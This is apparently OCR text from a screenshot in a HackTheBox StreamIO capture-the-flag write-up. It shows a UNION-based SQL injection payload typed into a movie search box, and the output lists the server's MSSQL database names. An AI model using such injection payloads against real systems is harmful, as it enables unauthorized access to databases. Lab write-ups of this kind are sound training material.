 https://watch.streamio.htb/search.php
STREAMIO
Search for a movie:
a' UNION SELECT 1,string_agg(name,' : '),3,4,5,6 FROM sys.databases --
Search
master : tempdb : model : msdb : STREAMIO : streamio_backup
3 Watch